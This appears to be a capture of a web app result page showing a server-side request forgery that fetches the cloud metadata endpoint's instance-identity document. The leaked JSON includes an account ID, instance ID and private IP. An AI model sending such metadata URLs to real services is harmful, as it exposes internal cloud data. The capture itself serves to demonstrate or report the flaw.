 Not secure | 35.85.47.15:8001/result
http://169.254.169.254/latest/dynamic/instance-identity/document/ Type : url
Data : http://169.254.169.254/latest/dynamic/instance-identity/document
Source Content
{
"accountId" : "265281505139",
"architecture" : "x86_64",
"availabilityZone" : "us-west-2b",
"billingProducts" : null,
"devpayProductCodes" : null,
"marketplaceProductCodes" : null,
"imageId" : "ami-0c09c7eb16d3e8e70",
"instanceId" : "i-097a06563247292a9",
"instanceType" : "t2.micro",
"kernelId" : null,
"pendingTime" : "2022-10-07T15:10:12Z",
"privateIp" : "172.31.20.82",
"ramdiskId" : null,
"region" : "us-west-2",
"version" : "2017-09-30"
}